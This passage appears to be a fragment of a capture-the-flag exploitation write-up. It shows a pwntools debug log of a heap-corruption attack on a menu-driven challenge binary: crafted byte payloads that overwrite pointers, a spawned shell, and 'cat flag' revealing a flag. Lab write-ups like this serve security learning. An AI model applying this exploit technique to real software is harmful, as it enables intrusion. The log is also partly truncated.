 p.sendlineafter("len:",str(len))
DEBUG] Received 0x5 bytes:
b'len: '
DEBUG] Sent 0x3 bytes:
b'40\n'
DEBUG] Received 0x9 bytes:
b'content: '
DEBUG] Sent 0x1d bytes:
00000000  ce 89 04 08  00 00 00 00  00 00 00 00  00 00 00 00  |····|··
····|
00000010  00 00 00 00  21 00 00 00  28 ca a9 09  0a  |····|!··
·|
0000001d
DEBUG] Received 0x42 bytes:
b'work done.\n'
b'1. add\n'
b'2. show content\n'
b'3. edit content\n'
b'4. exit\n'
b'Choice>>'
DEBUG] Sent 0x2 bytes:
b'3\n'
DEBUG] Received 0x7 bytes:
b'index: '
DEBUG] Sent 0x2 bytes:
b'1\n'
DEBUG] Received 0x5 bytes:
b'len: '
DEBUG] Sent 0x3 bytes:
b'40\n'
DEBUG] Received 0x9 bytes:
b'content: '
DEBUG] Sent 0x5 bytes:
00000000  28 ca a9 09  0a  |(···|·|
00000005
*] Switching to interactive mode
$ cat flag
DEBUG] Sent 0x9 bytes:
b'cat flag\n'
DEBUG] Received 0x2a bytes:
b'flag{392748a4-bcc8-4295-b924-a650e87c5779}'
lag{392748a4-bcc8-4295-b924-a650e87c5779}$